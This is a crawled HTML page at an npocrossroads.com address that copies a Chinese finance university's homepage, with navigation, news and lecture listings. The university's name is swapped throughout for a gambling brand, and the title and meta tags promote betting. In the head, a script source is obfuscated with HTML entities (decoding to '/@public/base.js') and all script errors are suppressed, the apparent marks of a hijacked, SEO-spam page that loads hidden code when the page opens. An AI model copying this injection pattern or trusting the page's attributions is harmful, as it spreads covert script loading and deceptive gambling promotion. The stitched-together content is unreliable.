

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.npocrossroads.com/home/on-line-resources/
body_size: 11702
content:
<!DOCTYPE html>
<HTML>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<title>伟德国际(bevictor·1946)源自英国|官方网站</title><meta name="keywords" content="伟德源自英国始于1946" /><meta name="description" content="✅「富乐蛇年」8️⃣让您随时了解各大体育赛事的相关报道,伟德源自英国始于1946为门户网站的内容建设与发展开辟出了一条新路,伟德源自英国始于1946与商户密切合作，为不同商户度身打造独具特色的电子商务解决方案,很大一部分原因就是因为这个平台当中的游戏做得非常地出色。" /><meta name="pageType" content="1">
<meta name="pageTitle" content="伟德源自英国始于1946">
<META Name="keywords" Content="伟德源自英国始于1946" />


<META content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta charset="utf-8"/>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<LINK rel="stylesheet" type="text/css" href="/home/onlineresources/dfiles/12912/images/style.css">
<LINK rel="stylesheet" type="text/css" href="/home/onlineresources/dfiles/12912/css/style.css">
<LINK rel="stylesheet" type="text/css" href="/home/onlineresources/dfiles/12912/css/swiper-bundle.min.css">
<LINK rel="stylesheet" type="text/css" href="/home/onlineresources/dfiles/12912/css/styleswbun.css">
<script src="/home/onlineresources/dfiles/12912/js/jquery.js" type="text/javascript"></script>
<script src="/home/onlineresources/dfiles/12912/js/superslide.js" type="text/javascript">
</script><script src="/home/onlineresources/dfiles/12912/js/html5.js" type="text/javascript"></script>
<script type="text/javascript" src="/home/onlineresources/dfiles/12912/js/new.js"></script>
<script language="javascript">
document.oncontextmenu=hidecontextMenu;
function hidecontextMenu()
{
  return false;
}
</script>
<style>
.toplink li:last-child a{color:#ff0000!important;}
@media screen and (max-width: 1024px) {
    .m-tlink a:last-child {
        font-size: 12px;
        margin-right: 10px;
         
        display: inline-block;
        line-height: 24px;
        background: #fff;
        color: #ff0000;
        line-height: 24px;
        padding: 0 15px;
        border-radius: 5px;
        margin-bottom: 5px;
        background-color:e6e641
    ;}
}
</style>

<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/home/onlineresources/sitegray/sitegray_d.css" />
<script language="javascript" src="/home/onlineresources/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307476475c5357574200030003425c -->
<link rel="stylesheet" type="text/css" href="/home/onlineresources/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>


<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</HEAD>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>伟德国际(bevictor·1946)源自英国|官方网站</h1></a></nav>
<!-- 移动端导航 -->
    <div class="top">
        <div class="wap wap-menu">
            <img src="/home/onlineresources/images/menu.jpg" class="menu" alt="">
            <img src="/home/onlineresources/images/close.jpg" class="close-menu" alt="">
        </div>
    </div>
    <div class="wap m-head">
        <div class="m-logo">
            <a href="/home/onlineresources/"><img src="/home/onlineresources/images/ph_logo.jpg" alt=""></a>
        </div>
        <div class="m-nav">
            <div class="m-tlink"><script language="javascript" src="/system/resource/js/openlink.js"></script>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 91379)">English</a>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 91380)">员工邮箱</a>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 91381)">教工邮箱</a>
    <a href="javascript:void(0);" rel="nofollow" target="_blank" title="百年校庆" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 98888)">百年校庆</a>
</div>
            <ul class=""><li><a href="/home/onlineresources/">首页</a>
               </li>
                
<li><a href="/home/onlineresources/xxgk/xxjj.html">集团概况</a>
                    <span>>>>>></span>
                <ul>
 
                        <li><a href="/home/onlineresources/xxgk/xxjj.html">集团简介</a></li>
 
                        <li><a href="/home/onlineresources/xxgk/lrld.html">历任领导</a></li>
 
                        <li><a href="/home/onlineresources/xxgk/xrld.html">现任领导</a></li>
 
                        <li><a href="/home/onlineresources/xxgk/lsyg.html">历史沿革</a></li>
 
                        <li><a href="/home/onlineresources/xxgk/xyfg.html">校园风光</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">校园导航</a></li>
                       
                    </ul>
                    
</li>
                
<li><a href="/home/onlineresources/rcpy.html">人才培养</a>
                    <span>>>>>></span>
                <ul>
 
                        <li><a href="javascript:void(0);" rel="nofollow">旗下产业</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">研究生教育</a></li>
 
                        <li><a href="/home/onlineresources/rcpy/zyxwjy.html">专业学位教育</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">继续教育</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">职工</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">出国预备教育</a></li>
                       
                    </ul>
                    
</li>
                
<li><a href="/home/onlineresources/szgk.html">团队概况</a>
               </li>
                
<li><a href="/home/onlineresources/kxyj.html">科学研究</a>
               </li>
                
<li><a href="/home/onlineresources/zsjy.html">人才招聘</a>
                    <span>>>>>></span>
                <ul>
 
                        <li><a href="javascript:void(0);" rel="nofollow">本科生招生</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">研究生招生</a></li>
 
                        <li><a href="/home/onlineresources/zsjy/zyxwjyzs.html">专业学位教育招生</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">继续教育招生</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">职工招生</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">出国预备教育</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">就业信息网</a></li>
                       
                    </ul>
                    
</li>
                
<li><a href="/home/onlineresources/xy_yjy_.html">公司(研究院)</a>
               </li>
                
<li><a href="/home/onlineresources/glyfwbm.html">管理与服务部门</a>
               </li>
                
<li><a href="/home/onlineresources/xywh/dxjs.html">校园文化</a>
                    <span>>>>>></span>
                <ul>
 
                        <li><a href="/home/onlineresources/xywh/dxjs.html">大学精神</a></li>
 
                        <li><a href="/home/onlineresources/xywh/xs.html">校色</a></li>
 
                        <li><a href="/home/onlineresources/xywh/xg.html">校歌</a></li>
 
                        <li><a href="/home/onlineresources/xywh/lzp.html">老照片</a></li>
 
                        <li><a href="/home/onlineresources/xywh/xh.html">校徽</a></li>
 
                        <li><a href="/home/onlineresources/xywh/xx.html">校训</a></li>
 
                        <li><a href="/home/onlineresources/xywh/dxxn.html">大学信念</a></li>
                       
                    </ul>
                    
</li>
                
<li><a href="/home/onlineresources/ggfw.html">公共服务</a>
                    <span>>>>>></span>
                <ul>
 
                        <li><a href="javascript:void(0);" rel="nofollow">融合门户</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">网络服务</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">图书馆</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">招标投标</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">常用电话</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">人才招聘</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">新生导航</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">场馆开放</a></li>
 
                        <li><a href="javascript:void(0);" rel="nofollow">档案服务</a></li>
 
                        <li><a href="http://xwgk.swufe.edu.cn/">信息公开</a></li>
                       
                    </ul>
                    
</li>
                
<div class="clear"></div></ul>
        </div>
    </div>
    <script>
       //  移动端导航 展开
    $(".menu").click(function () {
        $(".m-nav").animate({
            "left": "0"
        }, 300);
        $(this).hide()
        $(".close-menu").fadeIn();
        $("body").css("overflow", "hidden");
    })
    //  移动端导航 关闭
    $(".close-menu").click(function () {
        $(".close-menu").fadeOut()
        $(".m-nav").animate({
            "left": "100%"
        }, 300);
        $(".menu").fadeIn();
        $("body").css("overflow", "auto");
    })
    //  移动端导航 二级导航展开关闭 
    $(".m-nav>ul>li>span").click(function () {
        //$(this).toggleClass("on").parent().siblings("li").find("span").removeClass("on")
        $(this).siblings("ul").slideToggle()
    })
    </script>
    
    
    
    
    
<DIV class="wrapper">
<DIV class="header">
<DIV class="w962">
<DIV class="topline">
</DIV>
<DIV class="i-top">
 <div class="logo">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/home/onlineresources/" title="伟德源自英国始于1946"><img src="/home/onlineresources/dfiles/12912/images/logo/newnewlogo.jpg" alt="" /></a></div>
<div class="toplink"><UL>
    <LI><a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 91379)"><b>English</b></a></li>
    <LI><a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 91380)">员工邮箱</a></li>
    <LI><a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 91381)">教工邮箱</a></li>
    <LI><a href="javascript:void(0);" rel="nofollow" target="_blank" title="百年校庆" onclick="_addDynClicks(&#34;wburl&#34;, 1983950408, 98888)">百年校庆</a></li>
</UL></div>
</DIV>
</DIV></DIV>
 <div class="navBar"><ul class="nav clearfix">
<li id="m1" class="m">
    <h3><a href="/home/onlineresources/">首页</a></h3>
</li>
<li class="s">|</li>
<li id="m2" class="m">
    <h3><a href="/home/onlineresources/xxgk/xxjj.html">集团概况</a></h3>
    <ul class="sub">
        <li><a href="/home/onlineresources/xxgk/xxjj.html">集团简介</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xxgk/lrld.html">历任领导</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xxgk/xrld.html">现任领导</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xxgk/lsyg.html">历史沿革</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xxgk/xyfg.html">校园风光</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">校园导航</a></li>
        
    </ul>
</li>
<li class="s">|</li>
<li id="m3" class="m">
    <h3><a href="/home/onlineresources/rcpy.html">人才培养</a></h3>
    <ul class="sub">
        <li><a href="javascript:void(0);" rel="nofollow">旗下产业</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">研究生教育</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/rcpy/zyxwjy.html">专业学位教育</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">继续教育</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">职工</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">出国预备教育</a></li>
        
    </ul>
</li>
<li class="s">|</li>
<li id="m4" class="m">
    <h3><a href="/home/onlineresources/szgk.html">团队概况</a></h3>
</li>
<li class="s">|</li>
<li id="m5" class="m">
    <h3><a href="/home/onlineresources/kxyj.html">科学研究</a></h3>
</li>
<li class="s">|</li>
<li id="m6" class="m">
    <h3><a href="/home/onlineresources/zsjy.html">人才招聘</a></h3>
    <ul class="sub">
        <li><a href="javascript:void(0);" rel="nofollow">本科生招生</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">研究生招生</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/zsjy/zyxwjyzs.html">专业学位教育招生</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">继续教育招生</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">职工招生</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">出国预备教育</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">就业信息网</a></li>
        
    </ul>
</li>
<li class="s">|</li>
<li id="m7" class="m">
    <h3><a href="/home/onlineresources/xy_yjy_.html">公司(研究院)</a></h3>
</li>
<li class="s">|</li>
<li id="m8" class="m">
    <h3><a href="/home/onlineresources/glyfwbm.html">管理与服务部门</a></h3>
</li>
<li class="s">|</li>
<li id="m9" class="m">
    <h3><a href="/home/onlineresources/xywh/dxjs.html">校园文化</a></h3>
    <ul class="sub">
        <li><a href="/home/onlineresources/xywh/dxjs.html">大学精神</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xywh/xs.html">校色</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xywh/xg.html">校歌</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xywh/lzp.html">老照片</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xywh/xh.html">校徽</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xywh/xx.html">校训</a></li>
        <li class="s">|</li>
        <li><a href="/home/onlineresources/xywh/dxxn.html">大学信念</a></li>
        
    </ul>
</li>
<li class="s">|</li>
<li id="m10" class="m">
    <h3><a href="/home/onlineresources/ggfw.html">公共服务</a></h3>
    <ul class="sub">
        <li><a href="javascript:void(0);" rel="nofollow">融合门户</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">网络服务</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">图书馆</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">招标投标</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">常用电话</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">人才招聘</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">新生导航</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">场馆开放</a></li>
        <li class="s">|</li>
        <li><a href="javascript:void(0);" rel="nofollow">档案服务</a></li>
        <li class="s">|</li>
        <li><a href="http://xwgk.swufe.edu.cn/">信息公开</a></li>
        
    </ul>
</li>

</ul></div> 
     <script type="text/javascript">jQuery(".nav").slide({ type:"menu",  titCell:".m", targetCell:".sub", delayTime:300, triggerTime:0,returnDefault:true  });   </script>
    <div class="swiper-container" style="width:100%;height:100%;">    <div class="swiper-wrapper">
    <div class="swiper-slide">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 1018893)"><img src="/home/onlineresources/images/ESIqianfenzhiyinew.jpg" style="width:100%;height:100%;"></a>
    </div>
    <div class="swiper-slide">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 1011030)"><img src="/home/onlineresources/images/baxiangguidingxuexijiaoyu-zhuye.jpg" style="width:100%;height:100%;"></a>
    </div>
    <div class="swiper-slide">
        <a onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 1010907)"><img src="/home/onlineresources/images/2025zhukouhao.jpg" style="width:100%;height:100%;"></a>
    </div>
    <div class="swiper-slide">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 1018880)"><img src="/home/onlineresources/images/2025biyedianlifenweinew.jpg" style="width:100%;height:100%;"></a>
    </div>
    <div class="swiper-slide">
        <a onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 1018870)"><img src="/home/onlineresources/images/caoping100logo.jpg" style="width:100%;height:100%;"></a>
    </div>
</div>    
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<div class="swiper-pagination"></div></div>          
 
    

              
    
<DIV class="navBar2">

     
               


 
    
    <div class="mianpad1"></div>
<DIV class="i-main clearfix">
<div class="i-news"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><div class="i_title">
    <h1>西财新闻</h1>
    <span>&nbsp;&nbsp;&nbsp;&nbsp; <a href="javascript:void(0);" rel="nofollow" target="_blank"><h7>进入新闻网>></h7></a></span>
</div>
<ul class="focusList clearfix" id="xicai_news">
   <li>
       <a href="/home/onlineresources/info/1066/38161.html" target="_blank" title="王晓晖在伟德源自英国始于1946调研并宣讲形势政策时强调：在严谨治学经世济民中追求卓越，更好服务国家发展大局和四川现代化建设"><img src="/__local/F/26/18/0C0ACDA5D4DF78B4B12957494D1_37B71B9D_14EE1.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/38161.html" target="_blank" title="王晓晖在伟德源自英国始于1946调研并宣讲形势政策时强调：在严谨治学经世济民中追求卓越，更好服务国家发展大局和四川现代化建设">王晓晖在伟德源自英国始于1946调研并宣讲形势政策时强调：...</a></h3>
            <p>5月28日，在伟德源自英国始于1946迎来百年校庆之际，省委书记、省人大常委会主任王晓晖前往伟德源自英国始于1946调研并与...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39681.html" target="_blank" title="“中国系列”原创性教材《中国金融学》西财版重磅推出"><img src="/__local/4/A5/8B/02CD84DCC9014A2ED765215BDC5_4FC4B8AD_6D1C8.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39681.html" target="_blank" title="“中国系列”原创性教材《中国金融学》西财版重磅推出">“中国系列”原创性教材《中国金融学》西财版重磅推出</a></h3>
            <p>伟德源自英国始于1946刘锡良教授领衔团队编写的《中国金融学》作为马克思主义理论研究和建设工程重点教材，日前...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39661.html" target="_blank" title="集团六名教师在2025年四川省高校思政课中青年教师“精彩一课”讲课比赛决赛中斩获佳绩"><img src="/__local/B/93/9A/A7722C063BD51DBA256DEA7A9BF_794EEB6E_1668E.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39661.html" target="_blank" title="集团六名教师在2025年四川省高校思政课中青年教师“精彩一课”讲课比赛决赛中斩获佳绩">集团六名教师在2025年四川省高校思政课中青年教师...</a></h3>
            <p>为全面贯彻习近平总书记关于思政课建设的重要指示精神，落实新时代学校思政课改革创新要求，由四川省委...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39651.html" target="_blank" title="校领导现场检查指导本科招生录取工作"><img src="/__local/2/F1/CB/562E364BD1AFC7516BA238BCE45_F63A5A4C_37D27.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39651.html" target="_blank" title="校领导现场检查指导本科招生录取工作">校领导现场检查指导本科招生录取工作</a></h3>
            <p>7月29日下午，公司党委副书记、董事长李永强，党委副书记明海峰一行到学校普通本科招生录取现场，检查指导...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39641.html" target="_blank" title="校领导赴新疆开展访企拓岗专项行动 助力毕业生扎根西部建功立业"><img src="/__local/B/D3/E9/5653697F2C5DBEBD34698934CCD_E3B2742E_3D6A2.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39641.html" target="_blank" title="校领导赴新疆开展访企拓岗专项行动 助力毕业生扎根西部建功立业">校领导赴新疆开展访企拓岗专项行动 助力毕业生扎根...</a></h3>
            <p>为加力做好离校后毕业生就业工作，深化“四环联动”协同机制，深入了解毕业生扎根西部发展情况，促进毕...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39631.html" target="_blank" title="聚焦科创人才培养 共绘创新发展蓝图——成渝地区双城经济圈科创CEO成长特训营专题调研工作座谈会召开"><img src="/__local/E/38/3F/BDF656C5274E48903B5EE623AE7_2C89DD4B_26112.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39631.html" target="_blank" title="聚焦科创人才培养 共绘创新发展蓝图——成渝地区双城经济圈科创CEO成长特训营专题调研工作座谈会召开">聚焦科创人才培养 共绘创新发展蓝图——成渝地区双...</a></h3>
            <p>7月22日，市委常委、统战部部长，市总工会主席刘玉泉率队调研成渝地区双城经济圈科创CEO成长特训营并召...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39621.html" target="_blank" title="集团召开援疆干部教师座谈会"><img src="/__local/C/8E/1E/11EAB2BCB0168DB17A886BEC3DA_DB008A5F_4AB5F.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39621.html" target="_blank" title="集团召开援疆干部教师座谈会">集团召开援疆干部教师座谈会</a></h3>
            <p>7月21日上午，学校援疆干部教师座谈会在光华楼409会议室举行。公司党委副书记谢红出席会议。谢红代表学...</p>
        </div>
   </li>
   <li>
       <a href="/home/onlineresources/info/1066/39611.html" target="_blank" title="贵州财经大学董事长李汉文一行来校座谈交流"><img src="/__local/A/D4/E4/5969285F6E50314F85CF4508FAE_CF35492E_3F9C1.jpg" width="200" height="100"></a>
       <div class="tn">
            <h3><a href="/home/onlineresources/info/1066/39611.html" target="_blank" title="贵州财经大学董事长李汉文一行来校座谈交流">贵州财经大学董事长李汉文一行来校座谈交流</a></h3>
            <p>7月18日，贵州财经大学董事长李汉文一行来校调研座谈。公司党委副书记、董事长李永强会见李汉文一行。贵州财...</p>
        </div>
   </li>
</ul>
</div>



    <div class="i-ztbox">
        <div class="i-zt">    <ul class="picList">
    <li style="margin-right:50px; margin-left:5px;">
        <div class="pic"><a href="javascript:void(0);" rel="nofollow" title="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76311)">
            <img src="/home/onlineresources/dfiles/12912/custom/20d.jpg" width="200" height="100">
        </a>  </div>
    </li>
    <li style="margin-right:50px">
        <div class="pic"><a href="javascript:void(0);" rel="nofollow" title="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76312)">
            <img src="/home/onlineresources/dfiles/12912/custom/xjp.jpg" width="200" height="100">
        </a>  </div>
    </li>
    <li style="margin-right:50px">
        <div class="pic"><a href="javascript:void(0);" rel="nofollow" title="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76310)">
            <img src="/home/onlineresources/dfiles/12912/images/zt/zt_02.jpg" width="200" height="100">
        </a>  </div>
    </li>
    <li>
        <div class="pic"><a href="javascript:void(0);" rel="nofollow" title="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76309)">
            <img src="/home/onlineresources/images/ddh14.jpg" width="200" height="100">
        </a>  </div>
    </li>
</ul></div>
    </div>
    <style>.i-plink ul li {width:125px !important;}</style>

<div class="i-plink">    <ul><!--
        <li >
        <a href="http://ehall.swufe.edu.cn/" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76319)" style="background:url(dfiles/12912/images/iplink02.jpg) center no-repeat">
            
        </a><span>师生事务大厅</span>
    </li>
        <li class="lios">
        <a href="http://oa.swufe.edu.cn/" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76318)" style="background:url(dfiles/12912/images/iplink03.jpg) center no-repeat">
            
        </a><span>OA系统</span>
    </li>
        <li >
        <a href="http://zhaopin.swufe.edu.cn/" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76317)" style="background:url(dfiles/12912/images/iplink02.jpg) center no-repeat">
            
        </a><span>西财招聘</span>
    </li>
        <li class="lios">
        <a href="http://www.icourses.cn/school/swufe" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76316)" style="background:url(dfiles/12912/images/iplink04.jpg) center no-repeat">
            
        </a><span>西财公开课</span>
    </li>
        <li >
        <a href="https://145gh.swufe.edu.cn/" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76315)" style="background:url(dfiles/12912/images/iplink05.jpg) center no-repeat">
            
        </a><span>十四五规划</span>
    </li>
        <li class="lios">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76314)" style="background:url(dfiles/12912/images/iplink01.jpg) center no-repeat">
            
        </a><span>图书馆</span>
    </li>
        <li >
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76313)" style="background:url(dfiles/12912/images/iplink07.jpg) center no-repeat">
            
        </a><span>西财易班</span>
    </li>
        <li class="lios">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76320)" style="background:url(dfiles/12912/images/iplink0101.jpg) center no-repeat">
            
        </a><span>邮箱</span>
    </li>
    -->
    
       <li>
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76319)" style="background:url(dfiles/12912/images/iplink02.jpg) center no-repeat">
            
        </a><span>融合门户</span>
    </li>
    <li class="lios">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76318)" style="background:url(dfiles/12912/images/iplink01.jpg) center no-repeat">
            
        </a><span>邮件系统</span>
    </li>
    <li>
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76317)" style="background:url(dfiles/12912/images/iplink04.jpg) center no-repeat">
            
        </a><span>西财微博</span>
    </li>
     <li class="lios">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76317)" style="background:url(dfiles/12912/images/iplink02.jpg) center no-repeat">
            
        </a><span>西财微信</span>
    </li>
    <li class="lios"><!--https://mp.weixin.qq.com/s?__biz=MjM5MjMyNDc1MA==&mid=2649925634&idx=1&sn=5c1235d876e591fab8c65c1189ad2c3d&chksm=bf1a1dc3bc79e7293ca541e4a41893dadae0d8c8da2fbb9a04f7901480cb2e39aeb83473946c&xtrack=1&scene=0&subscene=7&clicktime=1704338871&enterid=1704338871&sessionid=0&ascene=7&fasttmpl_type=0&fasttmpl_fullversion=7008964-zh_CN-zip&fasttmpl_flag=0&realreporttime=1704338871069&devicetype=android-29&version=28002c53&nettype=ctnet&abtest_cookie=AAACAA==&lang=zh_CN&session_us=gh_2aa6e8ca37d9&exportkey=n_ChQIAhIQdemuf7iWwzUIZhGqgHY2jRLrAQIE97dBBAEAAAAAAEpyGeYcr7AAAAAOpnltbLcz9gKNyK89dVj0VPZOw4r6tetG2CgrdYlu0y6e307kLOFAGi4GGPZPI52qQmvl64zTVbyXDZ7ckulY1La8Mlv2EEf0fgbo7ejm/HBJMQq/0aYMs1bPD8M5ulTly70dQY0YENCM7sQy+03DrE6EEBwK47g0ghBe2nnBhS6GtoGHCjeR5/LzwrTFFcxiasDgVjdiBQOYHRDouRRk1JZXxHQkOqDIXLrVEjEucV3Q0WvGYRbrYUX1vDWxvN0OzriO311TNPpPMlaQeKMhlGH7jFg=&pass_ticket=YD350XApu8TNH0tWhaFarZh/HKlWl2Wdi5jsP+sn34mMrtYp825sIsiV06zvfm2fUnRmJcxTz0KUtbz+aqtZ7A==&wx_header=3-->
        <a href="#" style="background:url(dfiles/12912/images/iplink04.jpg) center no-repeat">
            
        </a><span>西财公开课</span>
    </li>
    <li>
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76315)" style="background:url(dfiles/12912/images/iplink05.jpg) center no-repeat">
            
        </a><span>十四五规划</span>
    </li>
    <li class="lios">
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76314)" style="background:url(dfiles/12912/images/iplink01.jpg) center no-repeat">
            
        </a><span>图书馆</span>
    </li>
    <li>
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76313)" style="background:url(dfiles/12912/images/iplink07.jpg) center no-repeat">
            
        </a><span>西财易班</span>
    </li>
   
</ul></div>

</DIV>
<DIV class="i-tzgg">
<DIV class="w1008"><div class="i-tzgg-l"><div class="i_title2"><h1>学术讲座</h1><span><a href="/home/onlineresources/xsjz.html">更多&gt;&gt;</a></span></div>
<div class="xsjzlist">
    <ul>
       <li>
       <div class="list">
        <div class="pic">
            <div class="month">07-14</div>
            <div class="day">2025</div></div>
            <div class="text"><a href="/home/onlineresources/info/1067/39461.html" target="_blank" title="Disagreement on Tail尾部信念分歧">Disagreement on Tail尾部信念分...</a><br>
             <font1>主讲人：上海财经大学金融学院 罗丹教授</font1>
            <font1>时  间：7月16日10:30-12:00</font1>
            <font1>地  点：光华校区35栋金融研究院202会议室</font1>
        </div>
        <div class="clear"></div></div>
       <li>
       <div class="list">
        <div class="pic">
            <div class="month">07-09</div>
            <div class="day">2025</div></div>
            <div class="text"><a href="/home/onlineresources/info/1067/39331.html" target="_blank" title="Pro-Debtor Bias, Court Shopping, and Bankruptcy Outcomes偏袒债务人倾向、法院挑选与破产结果">Pro-Debtor Bias, Court Shopping...</a><br>
             <font1>主讲人：比利时根特大学金融计量系 Kris Boudt教授</font1>
            <font1>时  间：7月10日15:00-18:00</font1>
            <font1>地  点：柳林校区通博楼D301会议室</font1>
        </div>
        <div class="clear"></div></div>
       <li>
       <div class="list">
        <div class="pic">
            <div class="month">07-09</div>
            <div class="day">2025</div></div>
            <div class="text"><a href="/home/onlineresources/info/1067/39371.html" target="_blank" title="The Blockchain Surplus区块链红利">The Blockchain Surplus区块链红...</a><br>
